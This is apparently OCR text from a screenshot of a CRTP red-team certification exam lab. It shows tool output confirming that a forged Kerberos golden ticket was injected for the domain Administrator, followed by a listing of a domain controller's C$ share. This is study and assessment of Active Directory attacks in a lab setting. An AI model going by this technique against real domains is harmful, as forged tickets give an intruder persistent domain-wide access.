 Applications Places Firefox ESR Sep 23 11:04
StudentUser CRTP Exam Report - CRTP E CRTP EXAM LAB mail-attachment.googleuse Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
Administrator: Windows PowerShell
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ tech.finance.corp' successfully submitted for current session
PS C:\Users\Administrator> ls \\finance-dc\c$
Directory: \\finance-dc\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/1/2022 2:22 AM PerfLogs
d-r--- 1/31/2022 11:49 PM Program Files
d----- 1/31/2022 11:49 PM Program Files (x86)
d-r--- 2/6/2022 12:19 AM Users
d----- 2/1/2022 9:39 PM Windows
PS C:\Users\Administrator>
8:04 AM
9/23/2023
1